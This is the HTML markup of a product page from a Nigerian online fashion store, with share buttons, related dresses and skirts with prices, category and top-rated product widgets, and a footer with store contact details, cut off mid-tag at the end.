	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Sleeveless tied front kimono+https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fsleeveless-tied-front-kimono%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fsleeveless-tied-front-kimono%2F&amp;media=https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg&amp;description=Sleeveless%20tied%20front%20kimono" target="_blank" aria-label="Share on Pinterest" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Pin This Product</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Sleeveless tied front kimono&amp;body=https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6282 status-publish first instock product_cat-skirts product_tag-casual product_tag-corporate product_tag-skirt product_tag-top has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/a-shaped-flowery-skirt/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171114-WA0089-265x331.jpg" class="woo-entry-image-main" alt="A Shaped Flowery Skirt" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171114-WA0092-265x331.jpg" class="woo-entry-image-secondary" alt="A Shaped Flowery Skirt" decoding="async" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/a-shaped-flowery-skirt/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171114-WA0089-265x331.jpg" class="woo-entry-image-main" alt="A Shaped Flowery Skirt" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171114-WA0092-265x331.jpg" class="woo-entry-image-secondary" alt="A Shaped Flowery Skirt" decoding="async" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/a-shaped-flowery-skirt/">A Shaped Flowery Skirt</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/a-shaped-flowery-skirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6282" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6282" data-product_sku="" aria-label="Select options for &ldquo;A Shaped Flowery Skirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6282" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10442 status-publish instock product_cat-tops product_cat-casual-tops product_tag-top has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-265x331.jpg" class="woo-entry-image-main" alt="Rock top with A classic lady print" decoding="async" /></a><a href="#" id="product_id_10442" class="owp-quick-view" data-product_id="10442"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-265x331.jpg" class="woo-entry-image-main" alt="Rock top with A classic lady print" decoding="async" /></a><a href="#" id="product_id_10442" class="owp-quick-view" data-product_id="10442"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/">Rock top with A classic lady print</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>4,500.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10442" data-product_sku="" aria-label="Add to cart: &ldquo;Rock top with A classic lady print&rdquo;" rel="nofollow" data-success_message="&ldquo;Rock top with A classic lady print&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10442" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10460 status-publish last instock product_cat-tops product_cat-corporate-tops product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Lacey shoulder designed dress" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-265x331.jpg 265w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-119x150.jpg 119w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_10460" class="owp-quick-view" data-product_id="10460"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Lacey shoulder designed dress" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-265x331.jpg 265w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0021-119x150.jpg 119w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_10460" class="owp-quick-view" data-product_id="10460"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-dress/">Chiffon Lacey shoulder designed dress</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10460" data-product_sku="" aria-label="Add to cart: &ldquo;Chiffon Lacey shoulder designed dress&rdquo;" rel="nofollow" data-success_message="&ldquo;Chiffon Lacey shoulder designed dress&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10460" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-17" class="sidebar-box widget_text clr"><h4 class="widget-title">About us</h4>			<div class="textwidget"><div class="container">
<div class="row">
<div id="content" class="col-sm-12">
<p id="yui_3_16_0_1_1456866671264_3039" dir="ltr">Pearl David is &#8230; <a href="https://pearldavidfashion.com/about-us/">READ ON</a></p>
</div>
</div>
</div>
</div>
		</div><div id="ocean_social-4" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-192"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/">casual</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pearldavidfashion.com/product-category/dresses/casual/">casual</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-198"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/">casual</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-197"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/">corporate</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/">corporate</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-456"><a href="https://pearldavidfashion.com/product-category/dresses/corporate/">Corporate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-176"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/">dinner dresses</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-339"><a href="https://pearldavidfashion.com/product-category/dress/">Dress</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-164"><a href="https://pearldavidfashion.com/product-category/dresses/">Dresses</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-429"><a href="https://pearldavidfashion.com/product-category/featured/">Featured</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-443"><a href="https://pearldavidfashion.com/product-category/gown/">gown</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-341"><a href="https://pearldavidfashion.com/product-category/jacket/">Jacket</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-308"><a href="https://pearldavidfashion.com/product-category/jackets/">Jackets</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-340"><a href="https://pearldavidfashion.com/product-category/jumpsuit/">Jumpsuit</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-251"><a href="https://pearldavidfashion.com/product-category/jumpsuits/">Jumpsuits</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200 current-cat"><a href="https://pearldavidfashion.com/product-category/tops/kimono/">kimono</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-171"><a href="https://pearldavidfashion.com/product-category/lingerie/">Lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-227"><a href="https://pearldavidfashion.com/product-category/lingerie/lingerie-lingerie/">lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-191"><a href="https://pearldavidfashion.com/product-category/pants/office/">office</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://pearldavidfashion.com/product-category/pants/">Pants</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-433"><a href="https://pearldavidfashion.com/product-category/sales/">Sales</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-474"><a href="https://pearldavidfashion.com/product-category/shirts/">Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-179"><a href="https://pearldavidfashion.com/product-category/skirts/">Skirts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://pearldavidfashion.com/product-category/swim/">Swim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-213"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/">tops</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-124 current-cat-parent"><a href="https://pearldavidfashion.com/product-category/tops/">Tops</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-359"><a href="https://pearldavidfashion.com/product-category/two-piece/">Two Piece</a> <span class="count">(8)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133821309_save-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patterned Shift Dress With Side Pockets" decoding="async" />		<span class="product-title">Patterned Shift Dress With Side Pockets</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/pleated-zipped-styled-dress-2/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/07/BeautyPlus_20190930145055967_save-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pleated zipped styled dress" decoding="async" />		<span class="product-title">Pleated zipped styled dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/peach-mesh-insert-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-265x331.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peach mesh insert dress" decoding="async" />		<span class="product-title">Peach mesh insert dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/layers-hem-laced-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20190730-WA0003-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Layers Hem Laced Dress" decoding="async" />		<span class="product-title">Layers Hem Laced Dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>13,800.00</bdi></span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#111;&#110;t&#097;ct&#064;pear&#108;dav&#105;df&#097;&#115;hi&#111;n&#046;com">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img loading="lazy" width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a 